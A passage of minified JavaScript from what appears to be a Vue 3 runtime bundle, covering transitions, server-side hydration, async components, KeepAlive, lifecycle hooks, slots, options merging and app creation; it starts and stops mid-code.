Ns(e,t,n,i,r){const{appear:s,mode:a,persisted:u=!1,onBeforeEnter:d,onEnter:g,onAfterEnter:m,onEnterCancelled:b,onBeforeLeave:T,onLeave:A,onAfterLeave:w,onLeaveCancelled:x,onBeforeAppear:H,onAppear:V,onAfterAppear:J,onAppearCancelled:R}=t,O=String(e.key),I=Ap(n,e),U=(P,G)=>{P&&ei(P,i,9,G)},c=(P,G)=>{const ue=G[1];U(P,G),Oe(P)?P.every(Y=>Y.length<=1)&&ue():P.length<=1&&ue()},z={mode:a,persisted:u,beforeEnter(P){let G=d;if(!n.isMounted)if(s)G=H||d;else return;P[$i]&&P[$i](!0);const ue=I[O];ue&&ui(e,ue)&&ue.el[$i]&&ue.el[$i](),U(G,[P])},enter(P){let G=g,ue=m,Y=b;if(!n.isMounted)if(s)G=V||g,ue=J||m,Y=R||b;else return;let K=!1;const ee=P[Ma]=be=>{K||(K=!0,be?U(Y,[P]):U(ue,[P]),z.delayedLeave&&z.delayedLeave(),P[Ma]=void 0)};G?c(G,[P,ee]):ee()},leave(P,G){const ue=String(e.key);if(P[Ma]&&P[Ma](!0),n.isUnmounting)return G();U(T,[P]);let Y=!1;const K=P[$i]=ee=>{Y||(Y=!0,G(),ee?U(x,[P]):U(w,[P]),P[$i]=void 0,I[ue]===e&&delete I[ue])};I[ue]=e,A?c(A,[P,K]):K()},clone(P){const G=Ns(P,t,n,i,r);return r&&r(G),G}};return z}function Hu(e){if(Uo(e))return e=Ei(e),e.children=null,e}function id(e){if(!Uo(e))return _p(e.type)&&e.children?Ep(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&He(n.default))return n.default()}}function Wi(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Wi(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function jl(e,t=!1,n){let i=[],r=0;for(let s=0;s<e.length;s++){let a=e[s];const u=n==null?a.key:String(n)+String(a.key!=null?a.key:s);a.type===Fe?(a.patchFlag&128&&r++,i=i.concat(jl(a.children,t,u))):(t||a.type!==Wt)&&i.push(u!=null?Ei(a,{key:u}):a)}if(r>1)for(let s=0;s<i.length;s++)i[s].patchFlag=-2;return i}function Jc(e,t){return He(e)?tt({name:e.name},t,{setup:e}):e}function Xv(){const e=$n();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Zc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Jv(e){const t=$n(),n=ip(null);if(t){const r=t.refs===st?t.refs={}:t.refs;Object.defineProperty(r,e,{enumerable:!0,get:()=>n.value,set:s=>n.value=s})}return n}const ul=new WeakMap;function As(e,t,n,i,r=!1){if(Oe(e)){e.forEach((w,x)=>As(w,t&&(Oe(t)?t[x]:t),n,i,r));return}if(ji(i)&&!r){i.shapeFlag&512&&i.type.__asyncResolved&&i.component.subTree.component&&As(e,t,n,i.component.subTree);return}const s=i.shapeFlag&4?zo(i.component):i.el,a=r?null:s,{i:u,r:d}=e,g=t&&t.r,m=u.refs===st?u.refs={}:u.refs,b=u.setupState,T=rt(b),A=b===st?_s:w=>yt(T,w);if(g!=null&&g!==d){if(rd(t),Ge(g))m[g]=null,A(g)&&(b[g]=null);else if(Ft(g)){g.value=null;const w=t;w.k&&(m[w.k]=null)}}if(He(d))Hs(d,u,12,[a,m]);else{const w=Ge(d),x=Ft(d);if(w||x){const H=()=>{if(e.f){const V=w?A(d)?b[d]:m[d]:d.value;if(r)Oe(V)&&Fc(V,s);else if(Oe(V))V.includes(s)||V.push(s);else if(w)m[d]=[s],A(d)&&(b[d]=m[d]);else{const J=[s];d.value=J,e.k&&(m[e.k]=J)}}else w?(m[d]=a,A(d)&&(b[d]=a)):x&&(d.value=a,e.k&&(m[e.k]=a))};if(a){const V=()=>{H(),ul.delete(e)};V.id=-1,ul.set(e,V),zt(V,n)}else rd(e),H()}}}function rd(e){const t=ul.get(e);t&&(t.flags|=8,ul.delete(e))}let sd=!1;const ps=()=>{sd||(console.error("Hydration completed but contains mismatches."),sd=!0)},Zv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Qv=e=>e.namespaceURI.includes("MathML"),Ra=e=>{if(e.nodeType===1){if(Zv(e))return"svg";if(Qv(e))return"mathml"}},Ss=e=>e.nodeType===8;function eb(e){const{mt:t,p:n,o:{patchProp:i,createText:r,nextSibling:s,parentNode:a,remove:u,insert:d,createComment:g}}=e,m=(R,O)=>{if(!O.hasChildNodes()){n(null,R,O),ll(),O._vnode=R;return}b(O.firstChild,R,null,null,null),ll(),O._vnode=R},b=(R,O,I,U,c,z=!1)=>{z=z||!!O.dynamicChildren;const P=Ss(R)&&R.data==="[",G=()=>x(R,O,I,U,c,P),{type:ue,ref:Y,shapeFlag:K,patchFlag:ee}=O;let be=R.nodeType;O.el=R,ee===-2&&(z=!1,O.dynamicChildren=null);let ie=null;switch(ue){case wr:be!==3?O.children===""?(d(O.el=r(""),a(R),R),ie=R):ie=G():(R.data!==O.children&&(ps(),R.data=O.children),ie=s(R));break;case Wt:J(R)?(ie=s(R),V(O.el=R.content.firstChild,R,I)):be!==8||P?ie=G():ie=s(R);break;case Hr:if(P&&(R=s(R),be=R.nodeType),be===1||be===3){ie=R;const ce=!O.children.length;for(let de=0;de<O.staticCount;de++)ce&&(O.children+=ie.nodeType===1?ie.outerHTML:ie.data),de===O.staticCount-1&&(O.anchor=ie),ie=s(ie);return P?s(ie):ie}else G();break;case Fe:P?ie=w(R,O,I,U,c,z):ie=G();break;default:if(K&1)(be!==1||O.type.toLowerCase()!==R.tagName.toLowerCase())&&!J(R)?ie=G():ie=T(R,O,I,U,c,z);else if(K&6){O.slotScopeIds=c;const ce=a(R);if(P?ie=H(R):Ss(R)&&R.data==="teleport start"?ie=H(R,R.data,"teleport end"):ie=s(R),t(O,ce,null,I,U,Ra(ce),z),ji(O)&&!O.type.__asyncResolved){let de;P?(de=Ne(Fe),de.anchor=ie?ie.previousSibling:ce.lastChild):de=R.nodeType===3?De(""):Ne("div"),de.el=R,O.component.subTree=de}}else K&64?be!==8?ie=G():ie=O.type.hydrate(R,O,I,U,c,z,e,A):K&128&&(ie=O.type.hydrate(R,O,I,U,Ra(a(R)),c,z,e,b))}return Y!=null&&As(Y,null,U,O),ie},T=(R,O,I,U,c,z)=>{z=z||!!O.dynamicChildren;const{type:P,props:G,patchFlag:ue,shapeFlag:Y,dirs:K,transition:ee}=O,be=P==="input"||P==="option";if(be||ue!==-1){K&&Si(O,null,I,"created");let ie=!1;if(J(R)){ie=eg(null,ee)&&I&&I.vnode.props&&I.vnode.props.appear;const de=R.content.firstChild;if(ie){const Le=de.getAttribute("class");Le&&(de.$cls=Le),ee.beforeEnter(de)}V(de,R,I),O.el=R=de}if(Y&16&&!(G&&(G.innerHTML||G.textContent))){let de=A(R.firstChild,O,R,I,U,c,z);for(;de;){La(R,1)||ps();const Le=de;de=de.nextSibling,u(Le)}}else if(Y&8){let de=O.children;de[0]===`
`&&(R.tagName==="PRE"||R.tagName==="TEXTAREA")&&(de=de.slice(1));const{textContent:Le}=R;Le!==de&&Le!==de.replace(/\r\n|\r/g,`
`)&&(La(R,0)||ps(),R.textContent=O.children)}if(G){if(be||!z||ue&48){const de=R.tagName.includes("-");for(const Le in G)(be&&(Le.endsWith("value")||Le==="indeterminate")||es(Le)&&!Sr(Le)||Le[0]==="."||de)&&i(R,Le,null,G[Le],void 0,I)}else if(G.onClick)i(R,"onClick",null,G.onClick,void 0,I);else if(ue&4&&fi(G.style))for(const de in G.style)G.style[de]}let ce;(ce=G&&G.onVnodeBeforeMount)&&kn(ce,I,O),K&&Si(O,null,I,"beforeMount"),((ce=G&&G.onVnodeMounted)||K||ie)&&rg(()=>{ce&&kn(ce,I,O),ie&&ee.enter(R),K&&Si(O,null,I,"mounted")},U)}return R.nextSibling},A=(R,O,I,U,c,z,P)=>{P=P||!!O.dynamicChildren;const G=O.children,ue=G.length;for(let Y=0;Y<ue;Y++){const K=P?G[Y]:G[Y]=On(G[Y]),ee=K.type===wr;R?(ee&&!P&&Y+1<ue&&On(G[Y+1]).type===wr&&(d(r(R.data.slice(K.children.length)),I,s(R)),R.data=K.children),R=b(R,K,U,c,z,P)):ee&&!K.children?d(K.el=r(""),I):(La(I,1)||ps(),n(null,K,I,null,U,c,Ra(I),z))}return R},w=(R,O,I,U,c,z)=>{const{slotScopeIds:P}=O;P&&(c=c?c.concat(P):P);const G=a(R),ue=A(s(R),O,G,I,U,c,z);return ue&&Ss(ue)&&ue.data==="]"?s(O.anchor=ue):(ps(),d(O.anchor=g("]"),G,ue),ue)},x=(R,O,I,U,c,z)=>{if(La(R.parentElement,1)||ps(),O.el=null,z){const ue=H(R);for(;;){const Y=s(R);if(Y&&Y!==ue)u(Y);else break}}const P=s(R),G=a(R);return u(R),n(null,O,G,P,I,U,Ra(G),c),I&&(I.vnode.el=O.el,Kl(I,O.el)),P},H=(R,O="[",I="]")=>{let U=0;for(;R;)if(R=s(R),R&&Ss(R)&&(R.data===O&&U++,R.data===I)){if(U===0)return s(R);U--}return R},V=(R,O,I)=>{const U=O.parentNode;U&&U.replaceChild(R,O);let c=I;for(;c;)c.vnode.el===O&&(c.vnode.el=c.subTree.el=R),c=c.parent},J=R=>R.nodeType===1&&R.tagName==="TEMPLATE";return[m,b]}const od="data-allow-mismatch",tb={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function La(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(od);)e=e.parentElement;const n=e&&e.getAttribute(od);if(n==null)return!1;if(n==="")return!0;{const i=n.split(",");return t===0&&i.includes("children")?!0:i.includes(tb[t])}}const nb=Rl().requestIdleCallback||(e=>setTimeout(e,1)),ib=Rl().cancelIdleCallback||(e=>clearTimeout(e)),rb=(e=1e4)=>t=>{const n=nb(t,{timeout:e});return()=>ib(n)};function sb(e){const{top:t,left:n,bottom:i,right:r}=e.getBoundingClientRect(),{innerHeight:s,innerWidth:a}=window;return(t>0&&t<s||i>0&&i<s)&&(n>0&&n<a||r>0&&r<a)}const ob=e=>(t,n)=>{const i=new IntersectionObserver(r=>{for(const s of r)if(s.isIntersecting){i.disconnect(),t();break}},e);return n(r=>{if(r instanceof Element){if(sb(r))return t(),i.disconnect(),!1;i.observe(r)}}),()=>i.disconnect()},ab=e=>t=>{if(e){const n=matchMedia(e);if(n.matches)t();else return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t)}},lb=(e=[])=>(t,n)=>{Ge(e)&&(e=[e]);let i=!1;const r=a=>{i||(i=!0,s(),t(),a.target.dispatchEvent(new a.constructor(a.type,a)))},s=()=>{n(a=>{for(const u of e)a.removeEventListener(u,r)})};return n(a=>{for(const u of e)a.addEventListener(u,r,{once:!0})}),s};function ub(e,t){if(Ss(e)&&e.data==="["){let n=1,i=e.nextSibling;for(;i;){if(i.nodeType===1){if(t(i)===!1)break}else if(Ss(i))if(i.data==="]"){if(--n===0)break}else i.data==="["&&n++;i=i.nextSibling}}else t(e)}const ji=e=>!!e.type.__asyncLoader;function dt(e){He(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:r=200,hydrate:s,timeout:a,suspensible:u=!0,onError:d}=e;let g=null,m,b=0;const T=()=>(b++,g=null,A()),A=()=>{let w;return g||(w=g=t().catch(x=>{if(x=x instanceof Error?x:new Error(String(x)),d)return new Promise((H,V)=>{d(x,()=>H(T()),()=>V(x),b+1)});throw x}).then(x=>w!==g&&g?g:(x&&(x.__esModule||x[Symbol.toStringTag]==="Module")&&(x=x.default),m=x,x)))};return Jc({name:"AsyncComponentWrapper",__asyncLoader:A,__asyncHydrate(w,x,H){let V=!1;(x.bu||(x.bu=[])).push(()=>V=!0);const J=()=>{V||H()},R=s?()=>{const O=s(J,I=>ub(w,I));O&&(x.bum||(x.bum=[])).push(O)}:J;m?R():A().then(()=>!x.isUnmounted&&R())},get __asyncResolved(){return m},setup(){const w=sn;if(Zc(w),m)return()=>Ia(m,w);const x=R=>{g=null,is(R,w,13,!i)};if(u&&w.suspense||Ps)return A().then(R=>()=>Ia(R,w)).catch(R=>(x(R),()=>i?Ne(i,{error:R}):null));const H=wi(!1),V=wi(),J=wi(!!r);return r&&setTimeout(()=>{J.value=!1},r),a!=null&&setTimeout(()=>{if(!H.value&&!V.value){const R=new Error(`Async component timed out after ${a}ms.`);x(R),V.value=R}},a),A().then(()=>{H.value=!0,w.parent&&Uo(w.parent.vnode)&&w.parent.update()}).catch(R=>{x(R),V.value=R}),()=>{if(H.value&&m)return Ia(m,w);if(V.value&&i)return Ne(i,{error:V.value});if(n&&!J.value)return Ia(n,w)}}})}function Ia(e,t){const{ref:n,props:i,children:r,ce:s}=t.vnode,a=Ne(e,i,r);return a.ref=n,a.ce=s,delete t.vnode.ce,a}const Uo=e=>e.type.__isKeepAlive,cb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=$n(),i=n.ctx;if(!i.renderer)return()=>{const J=t.default&&t.default();return J&&J.length===1?J[0]:J};const r=new Map,s=new Set;let a=null;const u=n.suspense,{renderer:{p:d,m:g,um:m,o:{createElement:b}}}=i,T=b("div");i.activate=(J,R,O,I,U)=>{const c=J.component;g(J,R,O,0,u),d(c.vnode,J,R,O,c,u,I,J.slotScopeIds,U),zt(()=>{c.isDeactivated=!1,c.a&&Es(c.a);const z=J.props&&J.props.onVnodeMounted;z&&kn(z,c.parent,J)},u)},i.deactivate=J=>{const R=J.component;fl(R.m),fl(R.a),g(J,T,null,1,u),zt(()=>{R.da&&Es(R.da);const O=J.props&&J.props.onVnodeUnmounted;O&&kn(O,R.parent,J),R.isDeactivated=!0},u)};function A(J){qu(J),m(J,n,u,!0)}function w(J){r.forEach((R,O)=>{const I=bc(ji(R)?R.type.__asyncResolved||{}:R.type);I&&!J(I)&&x(O)})}function x(J){const R=r.get(J);R&&(!a||!ui(R,a))?A(R):a&&qu(a),r.delete(J),s.delete(J)}Vr(()=>[e.include,e.exclude],([J,R])=>{J&&w(O=>ho(J,O)),R&&w(O=>!ho(R,O))},{flush:"post",deep:!0});let H=null;const V=()=>{H!=null&&(dl(n.subTree.type)?zt(()=>{r.set(H,Da(n.subTree))},n.subTree.suspense):r.set(H,Da(n.subTree)))};return Wo(V),ql(V),Ul(()=>{r.forEach(J=>{const{subTree:R,suspense:O}=n,I=Da(R);if(J.type===I.type&&J.key===I.key){qu(I);const U=I.component.da;U&&zt(U,O);return}A(J)})}),()=>{if(H=null,!t.default)return a=null;const J=t.default(),R=J[0];if(J.length>1)return a=null,J;if(!zi(R)||!(R.shapeFlag&4)&&!(R.shapeFlag&128))return a=null,R;let O=Da(R);if(O.type===Wt)return a=null,O;const I=O.type,U=bc(ji(O)?O.type.__asyncResolved||{}:I),{include:c,exclude:z,max:P}=e;if(c&&(!U||!ho(c,U))||z&&U&&ho(z,U))return O.shapeFlag&=-257,a=O,R;const G=O.key==null?I:O.key,ue=r.get(G);return O.el&&(O=Ei(O),R.shapeFlag&128&&(R.ssContent=O)),H=G,ue?(O.el=ue.el,O.component=ue.component,O.transition&&Wi(O,O.transition),O.shapeFlag|=512,s.delete(G),s.add(G)):(s.add(G),P&&s.size>parseInt(P,10)&&x(s.values().next().value)),O.shapeFlag|=256,a=O,dl(R.type)?R:O}}},fb=cb;function ho(e,t){return Oe(e)?e.some(n=>ho(n,t)):Ge(e)?e.split(",").includes(t):Oy(e)?(e.lastIndex=0,e.test(t)):!1}function kp(e,t){Np(e,"a",t)}function Op(e,t){Np(e,"da",t)}function Np(e,t,n=sn){const i=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Hl(t,i,n),n){let r=n.parent;for(;r&&r.parent;)Uo(r.parent.vnode)&&db(i,t,n,r),r=r.parent}}function db(e,t,n,i){const r=Hl(t,e,i,!0);Wl(()=>{Fc(i[t],r)},n)}function qu(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Da(e){return e.shapeFlag&128?e.ssContent:e}function Hl(e,t,n=sn,i=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...a)=>{qi();const u=Yr(n),d=ei(t,n,e,a);return u(),Ui(),d});return i?r.unshift(s):r.push(s),s}}const Gi=e=>(t,n=sn)=>{(!Ps||e==="sp")&&Hl(e,(...i)=>t(...i),n)},Pp=Gi("bm"),Wo=Gi("m"),Qc=Gi("bu"),ql=Gi("u"),Ul=Gi("bum"),Wl=Gi("um"),Mp=Gi("sp"),Rp=Gi("rtg"),Lp=Gi("rtc");function Ip(e,t=sn){Hl("ec",e,t)}const ef="components",hb="directives";function Rt(e,t){return tf(ef,e,!0,t)||e}const Dp=Symbol.for("v-ndc");function $p(e){return Ge(e)?tf(ef,e,!1)||e:e||Dp}function pb(e){return tf(hb,e)}function tf(e,t,n=!0,i=!1){const r=on||sn;if(r){const s=r.type;if(e===ef){const u=bc(s,!1);if(u&&(u===t||u===It(t)||u===ns(It(t))))return s}const a=ad(r[e]||s[e],t)||ad(r.appContext[e],t);return!a&&i?s:a}}function ad(e,t){return e&&(e[t]||e[It(t)]||e[ns(It(t))])}function Ut(e,t,n,i){let r;const s=n&&n[i],a=Oe(e);if(a||Ge(e)){const u=a&&fi(e);let d=!1,g=!1;u&&(d=!Mn(e),g=Ci(e),e=Dl(e)),r=new Array(e.length);for(let m=0,b=e.length;m<b;m++)r[m]=t(d?g?Os(hi(e[m])):hi(e[m]):e[m],m,void 0,s&&s[m])}else if(typeof e=="number"){r=new Array(e);for(let u=0;u<e;u++)r[u]=t(u+1,u,void 0,s&&s[u])}else if(_t(e))if(e[Symbol.iterator])r=Array.from(e,(u,d)=>t(u,d,void 0,s&&s[d]));else{const u=Object.keys(e);r=new Array(u.length);for(let d=0,g=u.length;d<g;d++){const m=u[d];r[d]=t(e[m],m,d,s&&s[d])}}else r=[];return n&&(n[i]=r),r}function gb(e,t){for(let n=0;n<t.length;n++){const i=t[n];if(Oe(i))for(let r=0;r<i.length;r++)e[i[r].name]=i[r].fn;else i&&(e[i.name]=i.key?(...r)=>{const s=i.fn(...r);return s&&(s.key=i.key),s}:i.fn)}return e}function bt(e,t,n={},i,r){if(on.ce||on.parent&&ji(on.parent)&&on.parent.ce){const g=Object.keys(n).length>0;return t!=="default"&&(n.name=t),B(),Qt(Fe,null,[Ne("slot",n,i&&i())],g?-2:64)}let s=e[t];s&&s._c&&(s._d=!1),B();const a=s&&nf(s(n)),u=n.key||a&&a.key,d=Qt(Fe,{key:(u&&!Dn(u)?u:`_${t}`)+(!a&&i?"_fb":"")},a||(i?i():[]),a&&e._===1?64:-2);return!r&&d.scopeId&&(d.slotScopeIds=[d.scopeId+"-s"]),s&&s._c&&(s._d=!0),d}function nf(e){return e.some(t=>zi(t)?!(t.type===Wt||t.type===Fe&&!nf(t.children)):!0)?e:null}function mb(e,t){const n={};for(const i in e)n[t&&/[A-Z]/.test(i)?`on:${i}`:Cs(i)]=e[i];return n}const uc=e=>e?cg(e)?zo(e):uc(e.parent):null,bo=tt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>uc(e.parent),$root:e=>uc(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>rf(e),$forceUpdate:e=>e.f||(e.f=()=>{Kc(e.update)}),$nextTick:e=>e.n||(e.n=Ho.bind(e.proxy)),$watch:e=>Kv.bind(e)}),Uu=(e,t)=>e!==st&&!e.__isScriptSetup&&yt(e,t),cc={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:i,data:r,props:s,accessCache:a,type:u,appContext:d}=e;if(t[0]!=="$"){const T=a[t];if(T!==void 0)switch(T){case 1:return i[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(Uu(i,t))return a[t]=1,i[t];if(r!==st&&yt(r,t))return a[t]=2,r[t];if(yt(s,t))return a[t]=3,s[t];if(n!==st&&yt(n,t))return a[t]=4,n[t];fc&&(a[t]=0)}}const g=bo[t];let m,b;if(g)return t==="$attrs"&&pn(e.attrs,"get",""),g(e);if((m=u.__cssModules)&&(m=m[t]))return m;if(n!==st&&yt(n,t))return a[t]=4,n[t];if(b=d.config.globalProperties,yt(b,t))return b[t]},set({_:e},t,n){const{data:i,setupState:r,ctx:s}=e;return Uu(r,t)?(r[t]=n,!0):i!==st&&yt(i,t)?(i[t]=n,!0):yt(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:r,props:s,type:a}},u){let d;return!!(n[u]||e!==st&&u[0]!=="$"&&yt(e,u)||Uu(t,u)||yt(s,u)||yt(i,u)||yt(bo,u)||yt(r.config.globalProperties,u)||(d=a.__cssModules)&&d[u])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:yt(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},yb=tt({},cc,{get(e,t){if(t!==Symbol.unscopables)return cc.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Dy(t)}});function vb(){return null}function bb(){return null}function _b(e){}function Sb(e){}function wb(){return null}function Tb(){}function Cb(e,t){return null}function Eb(){return Fp().slots}function xb(){return Fp().attrs}function Fp(e){const t=$n();return t.setupContext||(t.setupContext=pg(t))}function No(e){return Oe(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Ab(e,t){const n=No(e);for(const i in t){if(i.startsWith("__skip"))continue;let r=n[i];r?Oe(r)||He(r)?r=n[i]={type:r,default:t[i]}:r.default=t[i]:r===null&&(r=n[i]={default:t[i]}),r&&t[`__skip_${i}`]&&(r.skipFactory=!0)}return n}function kb(e,t){return!e||!t?e||t:Oe(e)&&Oe(t)?e.concat(t):tt({},No(e),No(t))}function Ob(e,t){const n={};for(const i in e)t.includes(i)||Object.defineProperty(n,i,{enumerable:!0,get:()=>e[i]});return n}function Nb(e){const t=$n();let n=e();return mc(),Bc(n)&&(n=n.catch(i=>{throw Yr(t),i})),[n,()=>Yr(t)]}let fc=!0;function Pb(e){const t=rf(e),n=e.proxy,i=e.ctx;fc=!1,t.beforeCreate&&ld(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:a,watch:u,provide:d,inject:g,created:m,beforeMount:b,mounted:T,beforeUpdate:A,updated:w,activated:x,deactivated:H,beforeDestroy:V,beforeUnmount:J,destroyed:R,unmounted:O,render:I,renderTracked:U,renderTriggered:c,errorCaptured:z,serverPrefetch:P,expose:G,inheritAttrs:ue,components:Y,directives:K,filters:ee}=t;if(g&&Mb(g,i,null),a)for(const ce in a){const de=a[ce];He(de)&&(i[ce]=de.bind(n))}if(r){const ce=r.call(n,n);_t(ce)&&(e.data=Bo(ce))}if(fc=!0,s)for(const ce in s){const de=s[ce],Le=He(de)?de.bind(n,n):He(de.get)?de.get.bind(n,n):an,Tt=!He(de)&&He(de.set)?de.set.bind(n):an,Ce=uf({get:Le,set:Tt});Object.defineProperty(i,ce,{enumerable:!0,configurable:!0,get:()=>Ce.value,set:ne=>Ce.value=ne})}if(u)for(const ce in u)Bp(u[ce],i,n,ce);if(d){const ce=He(d)?d.call(n):d;Reflect.ownKeys(ce).forEach(de=>{Gc(de,ce[de])})}m&&ld(m,e,"c");function ie(ce,de){Oe(de)?de.forEach(Le=>ce(Le.bind(n))):de&&ce(de.bind(n))}if(ie(Pp,b),ie(Wo,T),ie(Qc,A),ie(ql,w),ie(kp,x),ie(Op,H),ie(Ip,z),ie(Lp,U),ie(Rp,c),ie(Ul,J),ie(Wl,O),ie(Mp,P),Oe(G))if(G.length){const ce=e.exposed||(e.exposed={});G.forEach(de=>{Object.defineProperty(ce,de,{get:()=>n[de],set:Le=>n[de]=Le,enumerable:!0})})}else e.exposed||(e.exposed={});I&&e.render===an&&(e.render=I),ue!=null&&(e.inheritAttrs=ue),Y&&(e.components=Y),K&&(e.directives=K),P&&Zc(e)}function Mb(e,t,n=an){Oe(e)&&(e=dc(e));for(const i in e){const r=e[i];let s;_t(r)?"default"in r?s=Br(r.from||i,r.default,!0):s=Br(r.from||i):s=Br(r),Ft(s)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:a=>s.value=a}):t[i]=s}}function ld(e,t,n){ei(Oe(e)?e.map(i=>i.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bp(e,t,n,i){let r=i.includes(".")?vp(n,i):()=>n[i];if(Ge(e)){const s=t[e];He(s)&&Vr(r,s)}else if(He(e))Vr(r,e.bind(n));else if(_t(e))if(Oe(e))e.forEach(s=>Bp(s,t,n,i));else{const s=He(e.handler)?e.handler.bind(n):t[e.handler];He(s)&&Vr(r,s,e)}}function rf(e){const t=e.type,{mixins:n,extends:i}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:a}}=e.appContext,u=s.get(t);let d;return u?d=u:!r.length&&!n&&!i?d=t:(d={},r.length&&r.forEach(g=>cl(d,g,a,!0)),cl(d,t,a)),_t(t)&&s.set(t,d),d}function cl(e,t,n,i=!1){const{mixins:r,extends:s}=t;s&&cl(e,s,n,!0),r&&r.forEach(a=>cl(e,a,n,!0));for(const a in t)if(!(i&&a==="expose")){const u=Rb[a]||n&&n[a];e[a]=u?u(e[a],t[a]):t[a]}return e}const Rb={data:ud,props:cd,emits:cd,methods:po,computed:po,beforeCreate:_n,created:_n,beforeMount:_n,mounted:_n,beforeUpdate:_n,updated:_n,beforeDestroy:_n,beforeUnmount:_n,destroyed:_n,unmounted:_n,activated:_n,deactivated:_n,errorCaptured:_n,serverPrefetch:_n,components:po,directives:po,watch:Ib,provide:ud,inject:Lb};function ud(e,t){return t?e?function(){return tt(He(e)?e.call(this,this):e,He(t)?t.call(this,this):t)}:t:e}function Lb(e,t){return po(dc(e),dc(t))}function dc(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function _n(e,t){return e?[...new Set([].concat(e,t))]:t}function po(e,t){return e?tt(Object.create(null),e,t):t}function cd(e,t){return e?Oe(e)&&Oe(t)?[...new Set([...e,...t])]:tt(Object.create(null),No(e),No(t??{})):t}function Ib(e,t){if(!e)return t;if(!t)return e;const n=tt(Object.create(null),e);for(const i in t)n[i]=_n(e[i],t[i]);return n}function Vp(){return{app:null,config:{isNativeTag:_s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Db=0;function $b(e,t){return function(i,r=null){He(i)||(i=tt({},i)),r!=null&&!_t(r)&&(r=null);const s=Vp(),a=new WeakSet,u=[];let d=!1;const g=s.app={_uid:Db++,_component:i,_props:r,_container:null,_context:s,_instance:null,version:yg,get config(){return s.config},set config(m){},use(m,...b){return a.has(m)||(m&&He(m.install)?(a.add(m),m.install(g,...b)):He(m)&&(a.add(m),m(g,...b))),g},mixin(m){return s.mixins.includes(m)||s.mixins.push(m),g},component(m,b){return b?(s.components[m]=b,g):s.components[m]},directive(m,b){return b?(s.directives[m]=b,g):s.directives[m]},mount(m,b,T){if(!d){const A=g._ceVNode||Ne(i,r);return A.appContext=s,T===!0?T="svg":T===!1&&(T=void 0),b&&t?t(A,m):e(A,m,T),d=!0,g._container=m,m.__vue_app__=g,zo(A.component)}},onUnmount(m){u.push(m)},unmount(){d&&(ei(u,g._instance,16),e(null,g._container),delete g._container.__vue_app__)},provide(m,b){return s.provides[m]=b,g},runWithContext(m){const b=jr;jr=g;try{return m()}finally{jr=b}}};return g}}let jr=null;function Fb(e,t,n=st){const i=$n(),r=It(t),s=Nn(t),a=jp(e,r),u=sp((d,g)=>{let m,b=st,T;return yp(()=>{const A=e[r];Sn(m,A)&&(m=A,g())}),{get(){return d(),n.get?n.get(m):m},set(A){const w=n.set?n.set(A):A;if(!Sn(w,m)&&!(b!==st&&Sn(A,b)))return;const x=i.vnode.props;x&&(t in x||r in x||s in x)&&(`onUpdate:${t}`in x||`onUpdate:${r}`in x||`onUpdate:${s}`in x)||(m=A,g()),i.emit(`update:${t}`,w),Sn(A,w)&&Sn(A,b)&&!Sn(w,T)&&g(),b=A,T=w}}});return u[Symbol.iterator]=()=>{let d=0;return{next(){return d<2?{value:d++?a||st:u,done:!1}:{done:!0}}}},u}const jp=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${It(t)}Modifiers`]||e[`${Nn(t)}Modifiers`];function Bb(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||st;let r=n;const s=t.startsWith("update:"),a=s&&jp(i,t.slice(7));a&&(a.trim&&(r=n.map(m=>Ge(m)?m.trim():m)),a.number&&(r=n.map(Ml)));let u,d=i[u=Cs(t)]||i[u=Cs(It(t))];!d&&s&&(d=i[u=Cs(Nn(t))]),d&&ei(d,e,6,r);const g=i[u+"Once"];if(g){if(!e.emitted)e.emitted={};else if(e.emitted[u])return;e.emitted[u]=!0,ei(g,e,6,r)}}const Vb=new WeakMap;function Hp(e,t,n=!1){const i=n?Vb:t.emitsCache,r=i.get(e);if(r!==void 0)return r;const s=e.emits;let a={},u=!1;if(!He(e)){const d=g=>{const 